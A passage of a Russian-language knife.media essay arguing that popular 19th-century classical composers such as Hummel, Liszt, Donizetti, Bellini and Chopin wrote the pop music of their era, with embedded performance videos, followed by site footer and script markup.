<h4><b>Иоганн</b> <a href="http://www.belcanto.ru/hummel.html" target="_blank" rel="noopener noreferrer"><b>Гуммель</b></a><b> брал огромные деньги за свои уроки и однажды отказался заниматься с юным Листом из-за того, что у семьи не хватало средств. В последнее время предприимчивого композитора начинают вспоминать, и нередко это инициатива исполнителей-аутентистов — любителей выкапывать музыкальные редкости.</b></h4>
<p>Бетховен и Шуберт — близкие товарищи Гуммеля — вряд ли могли представить, что затмят своего великого современника.</p>
<figure class="figure figure--embed">
<div class="embed embed--youtube" data-embed="https://www.youtube.com/embed/LcgEy8gaL9I?rel=0&#038;showinfo=0&#038;autoplay=1"><a class="embed__dummy" href="https://www.youtube.com/watch?v=LcgEy8gaL9I" target="_blank" style="background-image: url(https://img.youtube.com/vi/LcgEy8gaL9I/hqdefault.jpg)"></a></div>
</figure>
<h6>Иоганн Гуммель. Рондо. Исполняет Лев Власенко</h6>
<p>Строгая учебная программа, созданная в начале XIX века, предписывала изучать дисциплины, которые мало помогали композиторам той поры. Так, Берлиоз был вынужден зубрить архаичные правила написания музыки, из-за чего очень скоро все старинные мастера стали ему отвратительны. Но еще хуже были последствия демократизации театров. Теперь не только сильные мира сего могли позволить себе слушать симфоническую музыку — публика частенько забрасывала помидорами и освистывала непонравившегося артиста, даже сам Берлиоз собирал компанию друзей и шел громить те постановки, которые казались ему недостаточно качественными.</p>
<h4><b>Свобода слова и диктат рынка — для высокого искусства не лучшая ситуация. Лист не раз жаловался на то, что ему приходится играть бессмысленную виртуозную музыку на потребу публике, вместо того чтобы сочинять. </b></h4>
<p>Несложно заметить, что одни его произведения пестрят эффектными пассажами, а другие обладают гораздо большей глубиной.</p>
<figure class="figure figure--embed">
<div class="embed embed--youtube" data-embed="https://www.youtube.com/embed/McUQ7aj2E5g?rel=0&#038;showinfo=0&#038;autoplay=1"><a class="embed__dummy" href="https://www.youtube.com/watch?v=McUQ7aj2E5g" target="_blank" style="background-image: url(https://img.youtube.com/vi/McUQ7aj2E5g/hqdefault.jpg)"></a></div>
</figure>
<h6>Ференц Лист. Этюд «Дикая охота» из цикла «Трансцендентные этюды». Исполняет Борис Березовский</h6>
<figure class="figure figure--embed">
<div class="embed embed--youtube" data-embed="https://www.youtube.com/embed/Wc4hJtKm278?rel=0&#038;showinfo=0&#038;autoplay=1"><a class="embed__dummy" href="https://www.youtube.com/watch?v=Wc4hJtKm278" target="_blank" style="background-image: url(https://img.youtube.com/vi/Wc4hJtKm278/maxresdefault.jpg)"></a></div>
</figure>
<h6>Ференц Лист. Соната для фортепиано h-moll. Исполняет Святослав Рихтер</h6>
<p>Вагнер писал свои грандиозные полотна в основном благодаря помощи меценатов и баварского монарха Людвига II. В Париже — столице европейского искусства — серьезные произведения Вагнера не раз терпели полный крах, потому что публика хотела что-то более понятное, чем, например, оперная тетралогия «Кольцо нибелунга», которую и сейчас выдержит не каждый. А что же было в моде? В начале века пользовались популярностью оперы <a href="https://ru.wikipedia.org/wiki/%D0%9F%D0%B8%D1%87%D1%87%D0%B8%D0%BD%D0%BD%D0%B8,_%D0%9D%D0%B8%D0%BA%D0%BA%D0%BE%D0%BB%D0%BE" target="_blank" rel="noopener noreferrer">Пиччини</a> (не путать с <a href="https://ru.wikipedia.org/wiki/%D0%9F%D1%83%D1%87%D1%87%D0%B8%D0%BD%D0%B8,_%D0%94%D0%B6%D0%B0%D0%BA%D0%BE%D0%BC%D0%BE" target="_blank" rel="noopener noreferrer">Пуччини</a>). Сейчас же он в большей степени известен как композитор, противопоставляемый <a href="https://ru.wikipedia.org/wiki/%D0%93%D0%BB%D1%8E%D0%BA,_%D0%9A%D1%80%D0%B8%D1%81%D1%82%D0%BE%D1%84_%D0%92%D0%B8%D0%BB%D0%BB%D0%B8%D0%B1%D0%B0%D0%BB%D1%8C%D0%B4" target="_blank" rel="noopener noreferrer">Глюку</a> — настоящему оперному новатору.</p>
<figure class="figure figure--embed">
<div class="embed embed--youtube" data-embed="https://www.youtube.com/embed/zhrmSZtL_MM?rel=0&#038;showinfo=0&#038;autoplay=1"><a class="embed__dummy" href="https://www.youtube.com/watch?v=zhrmSZtL_MM" target="_blank" style="background-image: url(https://img.youtube.com/vi/zhrmSZtL_MM/hqdefault.jpg)"></a></div>
</figure>
<h6>Николо Пиччини. Ария Линдоры “Attento, sotto un albero” из оперы «Месть женщины»</h6>
<figure class="figure figure--embed">
<div class="embed embed--youtube" data-embed="https://www.youtube.com/embed/Xk_IWTFA3xo?rel=0&#038;showinfo=0&#038;autoplay=1"><a class="embed__dummy" href="https://www.youtube.com/watch?v=Xk_IWTFA3xo" target="_blank" style="background-image: url(https://img.youtube.com/vi/Xk_IWTFA3xo/default.jpg)"></a></div>
</figure>
<h6>Кристоф Глюк. Опера «Орфей и Эвридика»</h6>
<p>Затем шла плеяда итальянских звезд первой величины: Доницетти, Пуччини, Россини и др. Одно из произведений Доницетти особенно «на слуху» — ария Лючии “Il dolce suono”, использованная в фильме «Пятый элемент».</p>
<figure class="figure figure--embed">
<div class="embed embed--youtube" data-embed="https://www.youtube.com/embed/o4g87oGbTI8?rel=0&#038;showinfo=0&#038;autoplay=1"><a class="embed__dummy" href="https://www.youtube.com/watch?v=o4g87oGbTI8" target="_blank" style="background-image: url(https://img.youtube.com/vi/o4g87oGbTI8/maxresdefault.jpg)"></a></div>
</figure>
<h6>Ария Лючии “Il dolce suono” из оперы Доницетти «Лючия ди Ламмермур», использованная в фильме «Пятый элемент»</h6>
<h4><b>Эти композиторы вошли в историю академической музыки и знакомы многим из нас. Но их шлягеры, до сих пор терзающие души и исполняемые на всевозможных конкурсах талантов, по сути являются поп-музыкой. </b></h4>
<p>Поэтому любить «Норму» Беллини — нормально, а «Гибель богов» Вагнера — уже сложнее.</p>
<figure class="figure figure--embed">
<div class="embed embed--youtube" data-embed="https://www.youtube.com/embed/B-9IvuEkreI?rel=0&#038;showinfo=0&#038;autoplay=1"><a class="embed__dummy" href="https://www.youtube.com/watch?v=B-9IvuEkreI" target="_blank" style="background-image: url(https://img.youtube.com/vi/B-9IvuEkreI/hqdefault.jpg)"></a></div>
</figure>
<h6>Винченцо Беллини. Ария “Casta diva” из оперы «Норма». Исполняет Мария Каллас</h6>
<figure class="figure figure--embed">
<div class="embed embed--youtube" data-embed="https://www.youtube.com/embed/1kni8EWsmoI?rel=0&#038;showinfo=0&#038;autoplay=1"><a class="embed__dummy" href="https://www.youtube.com/watch?v=1kni8EWsmoI" target="_blank" style="background-image: url(https://img.youtube.com/vi/1kni8EWsmoI/maxresdefault.jpg)"></a></div>
</figure>
<h6>Рихард Вагнер. Отрывок из оперы «Гибель богов»</h6>
<p>Между этими полярными явлениями, где-то в районе пресловутой золотой середины, находится Шопен — в меру популярный и весьма примечательный композитор. Если Вагнера можно сравнить с Кейджем, идеи которого не потеряли актуальности до сих пор, то Шопен — это, скорее, Филип Гласс XIX века: они оба великие мастера со своим стилем и открытиями в музыке — но при всем том достаточно простые, понятные любому слушателю в категории 0+.</p>
<figure class="figure figure--embed">
<div class="embed embed--youtube" data-embed="https://www.youtube.com/embed/b_E51SV0Zus?rel=0&#038;showinfo=0&#038;autoplay=1"><a class="embed__dummy" href="https://www.youtube.com/watch?v=b_E51SV0Zus" target="_blank" style="background-image: url(https://img.youtube.com/vi/b_E51SV0Zus/maxresdefault.jpg)"></a></div>
</figure>
<h6>Фредерик Шопен. Вальс до-диез минор в исполнении Юджи Ванг</h6>
<p>Это, конечно, не умаляет их заслуг, потому что сложность и нарочитый интеллектуализм — сомнительная добродетель для такого искусства, как музыка. Но если проводить подобные аналогии, становится понятно, что пиетет, с которым относятся к академическому направлению, и пренебрежение, выказываемое «попсе», — это элитистский фарс.</p>
<p>Сегодня мы можем видеть, как джаз поднялся из кабаков в престижные залы, упорно теснит «высокую» классику и сам становится ею, окончательное стирание этой и без того условной границы — дело ближайшего будущего. Джазовый концерт уровня <a href="https://mmdm.com.ru/?utm_medium=cpc&amp;utm_source=yandex&amp;utm_campaign=MMDM_-_Obschaya%7C32480105&amp;utm_term=%D0%BC%D0%BC%D0%B4%D0%BC&amp;utm_content=k50id%7C0100000012095996741_%7Ccid%7C32480105%7Cgid%7C3142056633%7Caid%7C5261760690%7Cadp%7Cno%7Cpos%7Cpremium1%7Csrc%7Csearch_none%7Cdvc%7Cdesktop%7Cmain&amp;k50id=0100000012095996741_&amp;yclid=1311698796816382939" target="_blank" rel="noopener noreferrer">Московского международного Дома музыки</a> или Московской консерватории собирает больше людей, чем академические программы в тех же залах. В каждом направлении возникают свои «классики», и это тоже часть музыкальной истории, которая завтра вытянется в одну горизонтальную линию.</p>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/history/" rel="tag">история</a><a href="https://knife.media/tag/music/" rel="tag">музыка</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fpop-classic%2F&#038;title=%D0%9A%D0%B0%D0%BA%20%D0%BF%D0%BE%D0%BF%D1%81%D0%B0%20%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%B8%D1%82%D1%81%D1%8F%20%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%B8%D0%BA%D0%BE%D0%B9" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fpop-classic%2F&#038;text=%D0%9A%D0%B0%D0%BA%20%D0%BF%D0%BE%D0%BF%D1%81%D0%B0%20%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%B8%D1%82%D1%81%D1%8F%20%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%B8%D0%BA%D0%BE%D0%B9" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/biology/">биология</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-18T12:45:28+03:00">12:45</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-predlozhili-po-novomu-vzglyanut-na-opyt-okolosmertnyh-perezhivanij/">Ученые предложили по-новому взглянуть на околосмертные переживания</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/medicine/">медицина</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-18T11:00:34+03:00">11:00</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-sozdali-umnuyu-tabletku-napominayushhuyu-cheloveku-o-tom-chto-on-prinyal-lekarstvo/">Ученые создали «умную таблетку», напоминающую человеку о том, что он принял лекарство</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/animals/">животные</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-17T16:55:52+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/gigantskuyu-sobaku-po-klichke-minni-priznali-samoj-vysokoj-iz-nyne-zhivushhih-sobak/">Гигантскую собаку по кличке Минни признали самой высокой из ныне живущих собак</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/brain/">мозг</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-17T14:05:54+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-obnaruzhili-chto-meditacziya-pomogaet-ochishhat-mozg-ot-othodov/">Ученые обнаружили, что медитация помогает очищать мозг от «отходов»</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/personal-experience/">личный опыт</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-17T12:35:27+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/nahodka-dnya-interaktivnaya-istoriya-pro-poisk-reczepta-togo-samogo-blyuda-iz-detstva/">Находка дня: интерактивная история про поиск рецепта того самого блюда из детства</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/communication/">общение</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-17T11:00:42+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-predlozhenie-otmenit-vstrechu-ranit-lyudej-gorazdo-menshe-chem-my-predpolagaem/">Исследование: предложение отменить встречу ранит людей гораздо меньше, чем мы предполагаем</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"30532","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"30532","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"viktoriya-miroshnichenko","category":"longreads","tags":"history:music"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u0421\u0438\u043c\u0444\u043e\u043d\u0438\u044f \u043a\u0430\u043a \u043e\u0440\u0443\u0436\u0438\u0435: <em>\u043a\u0430\u043a \u0428\u043e\u0441\u0442\u0430\u043a\u043e\u0432\u0438\u0447 \u0432\u044b\u0441\u043c\u0435\u0438\u0432\u0430\u043b \u0421\u0442\u0430\u043b\u0438\u043d\u0430 \u0432\u00a0\u0441\u0432\u043e\u0435\u0439 \u043c\u0443\u0437\u044b\u043a\u0435<\/em>","link":"\/simphoniya-kak-oruzhie-kak-shostakovich-vysmeival-stalina-v-svoej-muzyke\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/09\/Fotothek_df_roe-neg_0002792_003_Portrait_Dmitri_Dmitrijewitsch_Schostakowitchs_im_Publikum_der_Bachfeier.jpg"},{"title":"\u0420\u0410\u041f\u041c, \u0440\u043e\u043c\u0430 \u0438&nbsp;\u0433\u0440\u0430\u0444 \u041e\u0440\u043b\u043e\u0432. <em>\u041f\u043e\u0447\u0435\u043c\u0443 \u00ab\u043f\u0440\u043e\u043b\u0435\u0442\u0430\u0440\u0441\u043a\u0438\u0435 \u043a\u043e\u043c\u043f\u043e\u0437\u0438\u0442\u043e\u0440\u044b\u00bb 1920-\u0445 \u0431\u043e\u0440\u043e\u043b\u0438\u0441\u044c \u0441\u00a0\u00ab\u0446\u044b\u0433\u0430\u043d\u0449\u0438\u043d\u043e\u0439\u00bb<\/em>","link":"\/rapm-against-roma\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/CZyganshhina-glav-360x270.jpg"},{"title":"\u041c\u0443\u0437\u044b\u043a\u0430 \u0440\u044f\u0434\u043e\u043c. <em>\u041a\u0440\u0430\u0442\u043a\u0430\u044f \u0438\u0441\u0442\u043e\u0440\u0438\u044f \u0437\u0432\u0443\u043a\u043e\u0437\u0430\u043f\u0438\u0441\u0438<\/em>","link":"\/sound-recording-history\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/His_Masters_Voice-360x269.jpeg"},{"title":"\u0422\u0440\u0438 \u0431\u0430\u0437\u0435\u043b\u044c\u0441\u043a\u0438\u0435 \u0432\u043e\u043b\u043d\u044b. <em>\u041a\u0430\u043a \u0438\u0441\u043f\u043e\u043b\u043d\u044f\u043b\u0438 \u0441\u0440\u0435\u0434\u043d\u0435\u0432\u0435\u043a\u043e\u0432\u0443\u044e \u043c\u0443\u0437\u044b\u043a\u0443 \u0432\u00a0\u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0439 \u0442\u0440\u0435\u0442\u0438 \u0432\u0435\u043a\u0430<\/em>","link":"\/basel-waves\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/10\/Muzyka-glav-1-360x270.jpg"},{"title":"\u0411\u0430\u0437\u0435\u043b\u044c\u0441\u043a\u0430\u044f Schola Cantorum \u0438&nbsp;&laquo;\u0430\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u0430\u044f \u0430\u043a\u0430\u043f\u0435\u043b\u044c\u043d\u0430\u044f \u0435\u0440\u0435\u0441\u044c&raquo;. <em>\u041a\u0430\u043a \u0438\u0441\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435 \u0441\u0440\u0435\u0434\u043d\u0435\u0432\u0435\u043a\u043e\u0432\u043e\u0439 \u043c\u0443\u0437\u044b\u043a\u0438 \u043f\u0440\u0435\u0432\u0440\u0430\u0442\u0438\u043b\u043e\u0441\u044c \u0432\u00a0\u043e\u0442\u0434\u0435\u043b\u044c\u043d\u0443\u044e \u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0438\u043d\u0443 \u0432\u00a0\u0428\u0432\u0435\u0439\u0446\u0430\u0440\u0438\u0438 \u0438\u00a0\u043f\u043e\u0447\u0442\u0438 \u0438\u0441\u0447\u0435\u0437\u043b\u043e \u0432\u00a0\u0410\u043d\u0433\u043b\u0438\u0438<\/em>","link":"\/medieval-70s\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/10\/Muzyka-glav-360x270.jpg"},{"title":"&laquo;\u0421&nbsp;\u0430\u0444\u0438\u043d\u0441\u043a\u043e\u0433\u043e \u043a\u0438\u0447\u043c\u0430\u043d\u0430&#8230;&raquo; <em>\u041a\u0440\u0430\u0442\u043a\u0430\u044f \u0438\u0441\u0442\u043e\u0440\u0438\u044f \u0440\u0435\u0431\u0435\u0442\u0438\u043a\u0438\u00a0\u2014 \u043c\u0443\u0437\u044b\u043a\u0438 \u0433\u0440\u0435\u0447\u0435\u0441\u043a\u0438\u0445 \u0431\u0435\u0436\u0435\u043d\u0446\u0435\u0432 \u0438\u00a0\u0431\u0430\u043d\u0434\u0438\u0442\u043e\u0432<\/em>","link":"\/rebetiko\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/09\/Rebetika-glav-360x270.jpg"},{"title":"\u0411\u0414\u0421\u041c \u0441&nbsp;\u043f\u0440\u0435\u043a\u0440\u0430\u0441\u043d\u043e\u0439 \u0434\u0430\u043c\u043e\u0439: <em>\u0447\u0442\u043e \u043a\u0443\u0440\u0442\u0443\u0430\u0437\u043d\u044b\u0435 \u043f\u0435\u0441\u043d\u0438 \u0440\u0430\u0441\u0441\u043a\u0430\u0437\u044b\u0432\u0430\u044e\u0442 \u043e\u00a0\u0441\u0435\u043a\u0441\u0443\u0430\u043b\u044c\u043d\u044b\u0445 \u043f\u0440\u0430\u043a\u0442\u0438\u043a\u0430\u0445 \u0421\u0440\u0435\u0434\u043d\u0435\u0432\u0435\u043a\u043e\u0432\u044c\u044f<\/em>","link":"\/sex-in-middle-ages\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/09\/Bdsm-glav-360x270.jpg"},{"title":"\u0422\u0440\u0443\u0431\u0430\u0434\u0443\u0440\u044b 700-\u043b\u0435\u0442\u043d\u0435\u0439 \u0432\u044b\u0434\u0435\u0440\u0436\u043a\u0438. <em>\u041a\u0430\u043a \u043c\u0443\u0437\u044b\u043a\u0430\u043d\u0442\u044b\u00a0\u0425\u0425 \u0432\u0435\u043a\u0430 \u043f\u0435\u0440\u0435\u043e\u0442\u043a\u0440\u044b\u0432\u0430\u043b\u0438 